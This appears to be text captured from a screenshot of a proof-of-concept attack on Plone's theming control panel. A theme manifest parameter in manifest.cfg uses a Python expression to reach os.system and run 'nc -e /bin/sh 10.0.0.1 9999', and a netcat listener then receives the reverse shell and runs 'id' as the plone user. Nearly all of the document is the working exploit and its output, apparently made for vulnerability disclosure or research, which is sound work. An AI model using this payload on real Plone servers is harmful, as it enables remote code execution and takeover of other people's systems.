 Mozilla Firefox
127.0.0.1:8080/Plone/++theme++t
New Tab
http://127.0.0.1:8080/Plone/++theme++tst/@@theming-controlpanel-mapper?_authentic
Back to the control panel
preview theme in a new window
Save File Edit Find Tools Show inspectors Preview theme Fullscreen Refresh Clear cache
index.html
manifest.cfg
rules.xml
/index.html /manifest.cfg
1 [theme]
2 title = tst
3 description =
4
5 [theme:parameters]
6 x = python:nocall("random/_os/system")("nc -e /bin/sh 10.0.0.1 9999")
7
nc -lvp 9999
me in ~/plone λ nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.0.0.2 54304
id
uid=500(plone) gid=500(plone) groups=500(plone)